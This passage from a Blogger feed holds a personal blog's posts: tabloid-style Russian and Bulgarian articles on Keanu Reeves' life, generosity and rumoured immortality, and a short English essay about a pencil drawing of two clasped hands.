style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедрость\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Во время съёмок «Матрицы» Ривз узнал о семейных проблемах у одного из членов съёмочной группы и выдал ему рождественскую премию в размере 20 000 долларов. Он также пожертвовал значительные суммы на финансирование спецэффектов, работы дизайнерского отдела и производства фильмов серии. Он подарил каждому из 12 каскадёров в фильме мотоцикл Harley Davidson в знак уважения к одной из самых опасных профессий в Голливуде.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кроме того, он пожертвовал 70% своих денег от съёмок в больницы, борющиеся с лейкемией. И это далеко не единственный случай, когда Ривз понес финансовые потери во имя добра. В 1997 году актёр сам снизил свой гонорар за фильм «Адвокат дьявола», чтобы продюсеры смогли нанять и Аль Пачино. Он также пожертвовал значительную сумму во время съёмок фильма «Дилетанты», чтобы заручиться услугами Джина Хэкмена. 9. Паранормальное\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану ищет ответы на окружающие его несчастья в паранормальных явлениях. Он утверждает, что видел призраков с детства, а сегодня ему являются призраки его умерших близких. И не только являются, но и разговаривают с ним. Дух его друга Ривера Феникса часто являлся ему по ночам и делился с ним разными вещами. Актёр утверждает, что несколько раз был на грани смерти, сражаясь с демонами.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Одна из этих сверхъестественных встреч стала причиной его серьёзной аварии на мотоцикле. Он страстно любит мощные двухколёсные транспортные средства и часто участвует в ночных гонках без фар. Однажды ночью он падает с мотоцикла в глубокий каньон Топанга. Он чудом выживает, отделавшись лишь несколькими сломанными рёбрами и разрывом селезёнки, от которого у него остался большой шрам. Он говорит, что на него напали демоны, и что сам Бог спас его.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТайна\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По мнению многих, Киану Ривз, возможно, не обычный человек, а бессмертное существо, посланное в наш мир, чтобы открыть нам смысл жизни. Многие видят сходство между ним и французским театральным актёром Полем Моне, родившимся в 1847 году и умершим в 1922 году. Сторонники этой теории указывают на практически нестареющее лицо актёра за последние 30 лет как на доказательство этого.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Другие даже считают, что он жил в XVI веке, сравнивая его с портретом неизвестного человека того времени. Они даже сравнивают его с Карлом Великим. Есть утверждения, что Ривз не бессмертен, а путешествует во времени. Существует целое течение, согласно которому все тайны жизни и вселенной можно познать, если внимательно посмотреть фильмы с участием Киану Ривза.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСвадьба\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; mso-para-margin-right: 0,0000gd; padding: 0pt 0pt 0pt 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-летний Киану Ривз официально женился на 51-летней Александре Грант этим летом после тихих и долгих отношений. Пара, подтвердившая свой роман четыре года назад, связала себя узами брака на тайной церемонии, на которой присутствовали только близкие друзья и знаменитости.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/span\u003E\u003Cstyle\u003E\n.button_1698327567011 {\n    display: inline-block !important;\n    text-decoration: none !important;\n    background-color: #c60a0a !important;\n    color: #ffffff !important;\n    border: 3px solid #1c1f20 !important;\n    border-radius: 50px !important;\n    font-size: 25px !important;\n    padding: 4px 47px !important; \n    transition: all 0.8s ease !important;\n}\n.button_1698327567011:hover{\n    text-decoration: none !important; \n    background-color: #006089 !important;\n    color: #ffeded !important;\n    border-color: #006089 !important;\n}\n\u003C\/style\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4580170040611987406\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html","title":"Киану Ривз - тайна"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/s72-w640-h408-c\/keanu-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3607866033887568744"},"published":{"$t":"2025-09-10T18:04:00.000+03:00"},"updated":{"$t":"2025-09-13T18:04:57.708+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Scent in the Dark. The Drawing"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Last night I woke up because my sleep had escaped me. It was three in the morning. Such a bad time, you don't feel like doing anything, and what can you do in the middle of the night. I got up to pour myself a glass of water and took slow sips, because I had read somewhere that it's good to do that when your night's sleep is escaping you. I had no choice but to go back to bed. So I did. I put on some soft music on my smartphone and went online. Then, right then, I saw this drawing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Scent in the Dark. The Drawing\" border=\"0\" data-original-height=\"269\" data-original-width=\"400\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/w640-h430\/RACE1-min.jpg\" title=\"Scent in the Dark. The Drawing\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at it intently, then I looked to find out who drew it, but I couldn't find anything anywhere. I saved it on my phone and kept looking at it. It impressed me so much, and it's just a pencil drawing. What warmth, what tenderness, what radiance! How it feels to have love, to have a thrill, to have an attraction, and only from two intertwined hands, the hands of a man and a woman. Someone's hands, but you can't help but notice them. And that desire and that dream that has come to you countless times cannot help but arise. You can't help but want to touch someone's hand like that. The hand of the loved, both of you together, overflowing with tenderness and love, becoming one inseparable whole. To feel love, to tremble from its power.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; And then I thought, how wonderful, how beautiful it would be if everyone had such a beloved, faithful and true person next to them. How many tears would not flow from the eyes of the lonely, abandoned, deceived, injured. How much pain, suffering, disappointment and humiliation would not break the heart in love to pieces. I looked at these two hands, and my life, like on a film strip, began to move before me.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; The alarm rang annoyingly and I jumped up. It was all over in an instant, and I was just having the best time of my life. But it was for the better, because maybe those memories would come back that still hurt me to this day.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at the drawing with affection. Two gently touching hands, which I looked at for a long time with a lot of love.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3607866033887568744\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html","title":"Scent in the Dark. The Drawing"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/s72-w640-h430-c\/RACE1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-9161043353027966170"},"published":{"$t":"2025-09-09T16:46:00.064+03:00"},"updated":{"$t":"2025-10-01T16:58:02.236+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Личности"}],"title":{"type":"text","$t":"Киану Рийвс - мистерията"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"307\" data-original-width=\"460\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/w640-h428\/keanu-2-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану Рийвс е сред най-привлекателните, атрактивни, талантливи и обичани актьори. Той е колкото велик, толкова и скромен, колкото богат, толкова и земен, колкото надарен, толкова и ощетен от съдбата. Казват, че не е от този свят, а за безсмъртието си плаща с животите на най-любимите си хора. Само за да влезе в поредната си зашеметяваща роля и да остави феновете запленени, а критиците безмълвни. Проследихме историята му с интерес. Направете го и вие.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корените\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на Киану, Самюъл Ноулин Рийвс младши, е с хавайски, китайски, португалски и ирландски корени. Майка му, Патриша Тейлър идва от Есекс, Англия.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Раждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сам и Патриша се запознават в началото на 60-те години в едно бейрутско казино, където тя работи като танцьорка. По това време Сам е чиновник. През 1964 се женят, а детето им се ражда седем месеца след сватбата – на 2 септември 1964 година в Бейрут, Ливан.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EИмето\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кръстен на пра-пра-чичо си, името на Киану произлиза от хавайското “кеауахеулу”, което означава “прохладен планински бриз”. Когато прохожда в киното, агентът му му казва да промени името си, защото не звучи достатъчно добре за Холивуд. Един от предлаганите варианти бил Чък Спадина, но актьорът успява да пробие с истинското си име.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EОтглеждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на звездата напуска семейството си когато Киану е на 3 години, а после е арестуван за продажба на наркотици. Въпреки това и въпреки майка си, той расте като щастливо дете. За да изхранва семейството, Патриша танцува еротични танци в стриптийз-бар и води доста разкрепостен живот за майка.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; 